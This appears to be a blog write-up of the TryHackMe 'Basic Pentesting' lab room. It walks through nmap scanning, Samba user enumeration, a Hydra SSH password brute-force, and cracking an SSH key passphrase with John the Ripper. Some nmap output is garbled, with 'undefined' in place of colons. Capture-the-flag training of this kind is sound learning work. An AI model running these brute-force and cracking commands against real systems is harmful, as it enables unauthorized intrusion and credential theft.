How to Warm Up my HACKING skills with TryHackMe
Table of Contents
I have the feeling that the core of the last few articles is related to pentesting and hacking. But after discussing about integration patterns, coding and best practices all day long in my job I fond myself enjoying the hacking challenges in my spare time.
TryHackMe is an online platform for learning and teaching cyber security. It is based on completing rooms and upskill in security, all from your browser.
This article is a Writeups for the Basic Pentesting room.

Find the services exposed by the machine
$ nmap -sC -sV <IP># Nmap 7.80 scan initiated Sun Mar 22 11undefined39 2020 as: nmap -sC -sV -oN output/nmap 10.10.38.196
Nmap scan report for 10.10.38.196
Host is up (0.077s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dbundefinedcbundefined4aundefined71undefinede9undefined42undefinedffundefined45:e4 (RSA)
| 256 09undefinedb9undefinede0undefined0eundefined6fundefinedfeundefined5fundefined1b:ce (ECDSA)
|_ 256 a5undefined2bundefined5fundefined4aundefined21undefineda2undefinedc5undefinedf7:c2 (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: BASIC2; OS: Linux; CPE: cpe:/oundefinedlinux_kernel
Host script results:
|_clock-skew: mean: 1h19m59s, deviation: 2h18m34s, median: -1s
|_nbstat: NetBIOS name: BASIC2, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: basic2
| NetBIOS computer name: BASIC2\x00
| Domain name: \x00
| FQDN: basic2
|_ System time: 2020-03-22T06undefined54-04:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-03-22T10undefined54
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Mar 22 11undefined58 2020 -- 1 IP address (1 host up) scanned in 19.80 secondsWe have 3 Open PORTS:
- 22 (SSH)
- 139 and 445 (smbd)
If we open this IP in the browser we see a server sunning.

The web server
What is the name of the hidden directory on the web server(enter name without /)?
<!-- Check our dev note section if you need to know what to worck on. -->We could use gobuster to search for directories with brute-force but since we have a hint here let's try it first... ok /dev isn't the directory we are looking for but we see an apache server running. Maybe /development is the right endpoint... Yes, we nailed it.



The username
User brute-forcing to find the username & password
We have smbd open, that can give us a lot of information. We can use Enum4linux for that. Since I don't have the tool installed on my machine and handling all the dependencies may be a nightmare let's use docker.
$ docker run --rm -it enum4linux -a <IP>2 users pop up, jan a.k.a. J and kay a.k.a. K.
The password
What service do you use to access the server(answer in abbreviation in all caps)
Seen the input field we can assume the password is pretty simple, a brute force approach should unlock it.
We have the information about the open ports thanks the nmap tool. SSH is a great candidate with a tool called Hydra. A common password dictionary is needed tho and we are going to use rockyou.txt
Rockyou.txt contains 14,341,564 unique passwords, used in 32,603,388 accounts.
Kali Linux provides this dictionary file as part of its standard installation.
$ hydra -l jan -P rockyou.txt ssh:<ip>
login: jan password: armandoEnumerate the machine to find any vectors for privilege escalation
What is the name of the other user you found(all lower case)? We already have this information from point 5.
If you have found another user
what can you do with this information? What is the final password you obtain?
Awesome, now we can login with SSH as jan . Listing the file in jan directory doesn’t give us any answer to escalating the privilege. Still, remember we have the user kay? Let’s find it out.
We found the id_rsa and id_rsa.pub and a strange file pass.back, unfortunately when we try to ssh using the key file we see the key requires a passphrase.
$ ssh -i id_rsa kay@<IP>
Enter passphrase for key 'id_rsa':But luckily we can cat out this file and crack the key with JohnTheRipper
$ ssh2john.py output/kay/id_rsa > id_rsa.txt
$ docker run -it --rm -v $(pwd)/id_rsa.txt:/opt/id_rsa.txt -v $(pwd)/dic/rockyou.txt:/opt/rockyou.txt obscuritylabs/johntheripper /opt/id_rsa.txt --wordlist=/opt/rockyou.txt
...
beeswax (output/kay/id_rsa)Now we can login as kay with the public key and cat the strange file we saw under the home directory for this user.
$ ssh -i id_rsa kay@<IP>
$ cat pass.back
heresareallystrongpasswordthatfollowsthepasswordpolicy$$